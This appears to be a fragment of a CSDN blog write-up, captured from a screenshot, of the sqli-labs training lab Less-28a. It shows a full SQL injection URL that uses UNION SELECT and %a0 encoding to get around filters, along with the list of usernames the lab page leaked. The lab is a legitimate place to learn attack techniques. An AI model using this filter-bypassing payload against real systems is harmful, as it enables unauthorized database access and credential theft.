 Load URL
http://10.10.10.141/sql/Less-28a/?id=0')UNion%a0SElect%a01,(group_concat(username)),3%a0from%a0users%a0UNion%a0SELect%a01,2,('3')=('3
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
http://blog.csdn.net/nzjdsds
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:3
SQLI DUMB SERIES-28a